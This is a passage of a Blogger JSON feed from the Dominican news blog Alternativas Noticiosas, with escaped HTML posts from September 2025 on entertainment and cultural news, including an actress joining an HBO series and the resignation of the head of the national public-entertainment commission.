cine\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERodar Películas en República Dominicana\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EÚltimas Noticias\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECinéate Podcast: donde el cine y la comunicación se encuentran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECinéate Podcast: donde el cine y la comunicación se encuentran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003Eon 15 septiembre, 2025\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESilvia Dionicio: la dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESilvia Dionicio: la dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFuente: \u003Cb\u003ECINE DOMINICANO\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8674813993613683735\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-sancristobera-silvia-dionicio-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8674813993613683735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8674813993613683735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-sancristobera-silvia-dionicio-la.html","title":"La sancristobera Silvia Dionicio, la actriz dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOVmzujy7nZEy_dCgHSrKu7qEGdzA33iYh5uMi7GZCiIFbgWy5ZFApmaZM9ruiLNfrbZqxyHn6qgSW2DXcEKqIHeN5oAoM7UugsjKkJ8ofNueFlkdlfIqB84fHVSAb_cm2a1JmKAskcHu5bnS50gccWzoAJRqx_fiA6FElSQlLVzZV6TPMBhLV8hFzNlr\/s72-w570-h640-c\/Silvia-Dionicio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7073824282375453411"},"published":{"$t":"2025-09-15T13:00:00.000-04:00"},"updated":{"$t":"2025-09-15T14:17:29.737-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Por nulo respaldo del ministro de Cultura renuncia el presidente de la Comisión Nacional de Espectáculos Públicos y Radiofonía  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUYhuk5AS9wqevOI5zzp5UlryJH6cbQEgQDbHCf9koHitWMlrhYPnH61NBP7pvyUXQegIjTnEgT3DNP5sqW8xy9Sozetrj9mB2zeoWrAdlkD0XNRoeeHKWjhtZMeReyPk0IfAtITfXcdJK-RXpItYdWl8yJLq5LvPTQrsjczBS1IYYnKz0vexVIR41Pwe\/s620\/aybar%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"620\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUYhuk5AS9wqevOI5zzp5UlryJH6cbQEgQDbHCf9koHitWMlrhYPnH61NBP7pvyUXQegIjTnEgT3DNP5sqW8xy9Sozetrj9mB2zeoWrAdlkD0XNRoeeHKWjhtZMeReyPk0IfAtITfXcdJK-RXpItYdWl8yJLq5LvPTQrsjczBS1IYYnKz0vexVIR41Pwe\/w640-h426\/aybar%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003ESANTO DOMINGO, República Dominicana (15 Septiembre 2025).- Por falta de respuesta del ministro de Cultura, Roberto Angel Salcedo, renunció como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5); font-family: times;\"\u003Epresidente de la Comisión Nacional de Espectáculos Públicos y\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5); font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERadiofonía (CNEPR) el periodista José Antonio Aybar.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.5); font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDimitió tras tres\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5); font-family: times; font-size: x-large;\"\u003E\u0026nbsp;meses de su designación por el presidente Luis Abinader.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA través de una carta enviada al\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Epresidente de la República Luis Abinader\u003C\/span\u003E, el comunicador dio a conocer su decisión\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E«irrevocable» y «profundamente meditada»\u003C\/span\u003E\u0026nbsp;tras ocupar el puesto desde el 3 de junio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESegún la misiva con fecha del miércoles 10 de septiembre, la renuncia de Aybar «responde a la creciente precariedad institucional en que se encuentra sumida la CNEPR, situación que hemos puesto en conocimiento del\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eministro de Cultura, Roberto Ángel Salcedo\u003C\/span\u003E, a través de diversas correspondencias formales que, lamentablemente, no han recibido respuesta».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, acusó al\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMinisterio de Cultura d\u003C\/span\u003Ee la retención de la cuenta bancaría de la\u0026nbsp;CNEPR por orden de Salcedo, así como de negarse a autorizar trámites financieros menores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEntre los «obstáculos» que sufrió su gestión, Aybar también mencionó «\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ela demora injustificada del vicepresidente\u003C\/span\u003E, proceso que luego de más de dos meses fue distorsionado de manera burda», nombrando en otra posición a quien había recomendado, además del\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Etraslado de la oficina de la\u0026nbsp;CNEPR\u0026nbsp;\u003C\/span\u003Edebido «a las condiciones físicas deplorables de la actual edificación, que ponen en riesgo la integridad del personal y comprometen la operatividad institucional».\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon sd-sharing\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch3 class=\"sd-title\" style=\"border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.75); font-family: \u0026quot;Crete Round\u0026quot;, Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 20px; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; letter-spacing: 0.5px; line-height: 1em; margin: 0px; padding: 0px 0px 10px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7073824282375453411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/por-nulo-respaldo-del-ministro-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7073824282375453411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7073824282375453411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/por-nulo-respaldo-del-ministro-de.html","title":"Por nulo respaldo del ministro de Cultura renuncia el presidente de la Comisión Nacional de Espectáculos Públicos y Radiofonía  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUYhuk5AS9wqevOI5zzp5UlryJH6cbQEgQDbHCf9koHitWMlrhYPnH61NBP7pvyUXQegIjTnEgT3DNP5sqW8xy9Sozetrj9mB2zeoWrAdlkD0XNRoeeHKWjhtZMeReyPk0IfAtITfXcdJK-RXpItYdWl8yJLq5LvPTQrsjczBS1IYYnKz0vexVIR41Pwe\/s72-w640-h426-c\/aybar%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9145784504157355189"},"published":{"$t":"2025-09-15T07:15:00.000-04:00"},"updated":{"$t":"2025-09-15T08:20:12.193-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"\"Con Dios y la Virgen pa' la calle\", proclamó el cantante Alex Bueno al recibir la de alta "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtM3VDvdQIMexcaxsUBitcTVMBF4aJLa4-Pb5HhFoRzJYm10wyDlE2DR0mnMEwGPeYU9KHBYtfChb8liRUXyxVZh3-mSbfz4fJ6kmP3cjU_ltaVRPHTuxSAh2V5GDMMbE83a3C0RMRFVV8DLpR1-G_hN0R80EKaAl3WK6kSRHSFnCFluPmrFK0cEQLAcp\/s902\/Screenshot_2025-09-15-08-03-47-831~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"902\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtM3VDvdQIMexcaxsUBitcTVMBF4aJLa4-Pb5HhFoRzJYm10wyDlE2DR0mnMEwGPeYU9KHBYtfChb8liRUXyxVZh3-mSbfz4fJ6kmP3cjU_ltaVRPHTuxSAh2V5GDMMbE83a3C0RMRFVV8DLpR1-G_hN0R80EKaAl3WK6kSRHSFnCFluPmrFK0cEQLAcp\/w640-h278\/Screenshot_2025-09-15-08-03-47-831~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (15 Septiembre 2025).- \"Con Dios y la Virgen pa' la calle\", expresó el cantante Alex Bueno.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstuvo el artista estuvo ingresado casi una semana en un centro médico privado de la Capital.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaTz62O4ptztP2HeUBFrbYbhQDKpSm4ykUzWM8CnPKc0k0ia5Z14uZv9yJXw-00KJNYzRFBgyPTTgo0kX3HdqTQhohERfNJD1eEPEDKdTTiLoeO7FqOR_61TY8MC10uZLWUyUKcJtPEXpgp9y1H12naPK1SnSze4GzP_ZV0FiEPKYt_y7DklCYdS-DVnyB\/s755\/Screenshot_2025-09-15-08-02-38-803~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"645\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaTz62O4ptztP2HeUBFrbYbhQDKpSm4ykUzWM8CnPKc0k0ia5Z14uZv9yJXw-00KJNYzRFBgyPTTgo0kX3HdqTQhohERfNJD1eEPEDKdTTiLoeO7FqOR_61TY8MC10uZLWUyUKcJtPEXpgp9y1H12naPK1SnSze4GzP_ZV0FiEPKYt_y7DklCYdS-DVnyB\/w546-h640\/Screenshot_2025-09-15-08-02-38-803~2.jpg\" width=\"546\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;Debido a su estado de salud tuvo que suspender varias actividades programadas.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9145784504157355189\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/con-dios-y-la-virgen-pa-la-calle.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9145784504157355189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9145784504157355189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/con-dios-y-la-virgen-pa-la-calle.html","title":"\"Con Dios y la Virgen pa' la calle\", proclamó el cantante Alex Bueno al recibir la de alta "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtM3VDvdQIMexcaxsUBitcTVMBF4aJLa4-Pb5HhFoRzJYm10wyDlE2DR0mnMEwGPeYU9KHBYtfChb8liRUXyxVZh3-mSbfz4fJ6kmP3cjU_ltaVRPHTuxSAh2V5GDMMbE83a3C0RMRFVV8DLpR1-G_hN0R80EKaAl3WK6kSRHSFnCFluPmrFK0cEQLAcp\/s72-w640-h278-c\/Screenshot_2025-09-15-08-03-47-831~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3410870815191371923"},"published":{"$t":"2025-09-15T07:00:00.000-04:00"},"updated":{"$t":"2025-09-15T08:47:12.903-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En fecha como hoy nació el emprendedor William Adolfo Sánchez Puello"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVMeMnjsE2FEBnwk7m8cQsEMsS8rPNszSJNMHdWwQK-BZO9syRFKlxvMo5Pb_ylKCb3Nmhbgi_zydubXAFqmEjCQrDtRVUkgru1ft5CT2ZCFr2x5L1On9EmVO5egvHJEE6cBmrJ8sbAbCLqnTYFu-9ze832IDhv0ju9KruxJGWXX8bkbJ3coYe2gFKVei\/s668\/Screenshot_2025-09-15-08-38-51-144~3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"503\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVMeMnjsE2FEBnwk7m8cQsEMsS8rPNszSJNMHdWwQK-BZO9syRFKlxvMo5Pb_ylKCb3Nmhbgi_zydubXAFqmEjCQrDtRVUkgru1ft5CT2ZCFr2x5L1On9EmVO5egvHJEE6cBmrJ8sbAbCLqnTYFu-9ze832IDhv0ju9KruxJGWXX8bkbJ3coYe2gFKVei\/s320\/Screenshot_2025-09-15-08-38-51-144~3.jpg\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (15 Septiembre 2025).- En fecha como la de hoy nació William Adolfo Sánchez Puello. Cumpliría 58 años de edad.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWilliam Sánchez cómo era ampliamente conocido, fue un emprendedor desde su juventud.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFundador de Celulares Wilca con dealers en todo el país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién de La Rambla y World To Drink.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3410870815191371923\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/en-fecha-como-hoy-nacio-el-emprendedor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3410870815191371923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3410870815191371923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/en-fecha-como-hoy-nacio-el-emprendedor.html","title":"En fecha como hoy nació el emprendedor William Adolfo Sánchez Puello"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVMeMnjsE2FEBnwk7m8cQsEMsS8rPNszSJNMHdWwQK-BZO9syRFKlxvMo5Pb_ylKCb3Nmhbgi_zydubXAFqmEjCQrDtRVUkgru1ft5CT2ZCFr2x5L1On9EmVO5egvHJEE6cBmrJ8sbAbCLqnTYFu-9ze832IDhv0ju9KruxJGWXX8bkbJ3coYe2gFKVei\/s72-c\/Screenshot_2025-09-15-08-38-51-144~3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8137272914324932759"},"published":{"$t":"2025-09-14T11:20:00.000-04:00"},"updated":{"$t":"2025-09-14T11:20:15.750-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Ex alcalde José Montás clama al presidente Luis Abinader acudir en ayuda del cantante Ney Nilo que lleva 15 años en silla de ruedas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 